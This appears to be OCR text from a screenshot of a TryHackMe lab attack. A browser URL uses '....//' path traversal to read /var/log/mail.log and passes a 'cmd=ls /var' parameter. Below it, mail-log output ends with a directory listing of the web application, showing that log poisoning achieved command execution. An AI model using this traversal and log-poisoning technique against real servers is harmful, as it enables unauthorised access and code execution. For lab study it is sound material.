 Mozilla Firefox
Admin Settings
Base64 Decode and Enco
System Monitoring Portal
10.10.38.252:50000/profile.p
10.10.38.252:50000/profile.php?img=....//....//....//....//....//....//....//....//....//var/log/mail.log&cmd=ls /var
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
GitHub - swisskyrepo/…
(no auth attempts in 0 secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS handshaking: SSL_accept() failed: error:14209102:SSL
routines:tls_early_post_process_client_hello:unsupported protocol, session= Jun 7 19:17:29 mail dovecot: pop3-login: Disconnected (no auth attempts in 0
secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS handshaking: SSL_accept() failed: error:14209102:SSL
routines:tls_early_post_process_client_hello:unsupported protocol, session= Jun 7 19:17:29 mail dovecot: pop3-login: Disconnected (no auth attempts in 0
secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS handshaking: SSL_accept() failed: error:14209102:SSL
routines:tls_early_post_process_client_hello:unsupported protocol, session= Jun 7 19:18:12 mail dovecot: imap-login: Disconnected (no auth attempts in 0
secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, session= Jun 7 19:18:12 mail postfix/smtpd[2520]: connect from ip-10-10-234-106.eu-
west-1.compute.internal[10.10.234.106] Jun 7 19:18:12 mail postfix/smtpd[2520]: lost connection after CONNECT from ip-10-10-234-106.eu-
west-1.compute.internal[10.10.234.106] Jun 7 19:18:12 mail postfix/smtpd[2520]: disconnect from ip-10-10-234-106.eu-
west-1.compute.internal[10.10.234.106] commands=0/0 Jun 7 19:18:18 mail dovecot: pop3-login: Disconnected (no auth attempts in 6 secs): user=<>,
rip=10.10.234.106, lip=10.10.38.252, TLS handshaking: SSL_accept() failed: error:1420918C:SSL routines:tls_early_post_process_client_hello:version too
low, session= Jun 7 19:18:18 mail dovecot: imap-login: Disconnected (no auth attempts in 6 secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS
handshaking: SSL_accept() failed: error:1420918C:SSL routines:tls_early_post_process_client_hello:version too low, session= Jun 7 19:18:18 mail dovecot:
pop3-login: Disconnected (no auth attempts in 6 secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, session= Jun 7 19:18:18 mail dovecot: imap-login:
Disconnected (no auth attempts in 0 secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS handshaking: Connection closed, session= Jun 7 19:18:18
mail dovecot: pop3-login: Disconnected (no auth attempts in 0 secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS handshaking: Connection closed,
session= Jun 7 19:18:18 mail dovecot: imap-login: Disconnected (no auth attempts in 0 secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS,
session= Jun 7 19:18:21 mail dovecot: pop3-login: Disconnected (no auth attempts in 3 secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS:
Connection closed, session= Jun 7 19:18:32 mail dovecot: pop3-login: Disconnected (no auth attempts in 6 secs): user=<>, rip=10.10.234.106,
lip=10.10.38.252, TLS handshaking: SSL_accept() failed: error:1420918C:SSL routines:tls_early_post_process_client_hello:version too low, session= Jun 7
19:18:32 mail dovecot: pop3-login: Disconnected (no auth attempts in 0 secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS handshaking:
Connection closed, session= Jun 7 19:18:38 mail dovecot: pop3-login: Disconnected (no auth attempts in 6 secs): user=<>, rip=10.10.234.106,
lip=10.10.38.252, TLS, session= Jun 7 19:18:38 mail dovecot: pop3-login: Disconnected (no auth attempts in 0 secs): user=<>, rip=10.10.234.106,
lip=10.10.38.252, TLS handshaking: SSL_accept() failed: error:142090FC:SSL routines:tls_early_post_process_client_hello:unknown protocol, session= Jun
7 19:22:05 mail dovecot: pop3-login: Disconnected (auth failed, 1 attempts in 98 secs): user=, method=PLAIN, rip=10.10.234.106, lip=10.10.38.252, TLS:
Connection closed, session=<29c0sVEaUtIKCupq> Jun 7 19:22:27 mail dovecot: pop3-login: Disconnected (no auth attempts in 6 secs): user=<>,
rip=10.10.234.106, lip=10.10.38.252, TLS handshaking: SSL_accept() failed: error:1420918C:SSL routines:tls_early_post_process_client_hello:version too
low, session= Jun 7 19:22:27 mail dovecot: pop3-login: Disconnected (no auth attempts in 0 secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS
handshaking: Connection closed, session=<5vlYuFEadM4KCupq> Jun 7 19:22:33 mail dovecot: pop3-login: Disconnected (no auth attempts in 6 secs):
user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS, session= Jun 7 19:22:38 mail dovecot: pop3-login: Disconnected (no auth attempts in 0 secs):
user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS, session= Jun 7 19:22:38 mail dovecot: pop3-login: Disconnected (no auth attempts in 0 secs):
user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS handshaking: SSL_accept() failed: error:142090FC:SSL
routines:tls_early_post_process_client_hello:unknown protocol, session= Jun 7 19:22:38 mail dovecot: pop3-login: Disconnected (no auth attempts in 0 secs):
user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS handshaking: SSL_accept() failed: error:14201044:SSL routines:tls_choose_sigalg:internal error,
session= Jun 7 19:22:38 mail dovecot: pop3-login: Disconnected (no auth attempts in 0 secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS
handshaking: Connection closed, session= Jun 7 19:22:38 mail dovecot: pop3-login: Disconnected (no auth attempts in 0 secs): user=<>,
rip=10.10.234.106, lip=10.10.38.252, TLS, session=<31P3uFEapqoKCupq> Jun 7 19:22:38 mail dovecot: pop3-login: Disconnected (tried to use
unsupported auth mechanism): user=<>, method=NTLM, rip=10.10.234.106, lip=10.10.38.252, TLS, session= Jun 7 20:17:45 mail postfix/smtpd[2748]:
connect from ip-10-10-100-159.eu-west-1.compute.internal[10.10.100.159] Jun 7 20:18:51 mail postfix/smtpd[2748]: warning: Illegal address syntax from
ip-10-10-100-159.eu-west-1.compute.internal[10.10.100.159] in MAIL command: 505eb0fb8a9f32853b4d955e1f9123ea.txt api.php auth.php dashboard.php
index.php login.php logout.php profile.php templates uploads Jun 7 20:19:06 mail postfix/smtpd[2748]: disconnect from ip-10-10-100-159.eu-
west-1.compute.internal[10.10.100.159] helo=1 mail=0/1 quit=1 commands=2/3